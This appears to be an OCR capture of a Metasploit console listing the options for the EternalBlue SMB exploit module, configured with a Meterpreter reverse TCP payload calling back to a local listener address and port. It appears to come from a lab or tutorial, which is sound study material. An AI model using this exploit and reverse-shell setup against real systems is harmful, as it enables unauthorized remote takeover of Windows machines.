 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Wind
ows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows
Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded S
tandard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.154 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target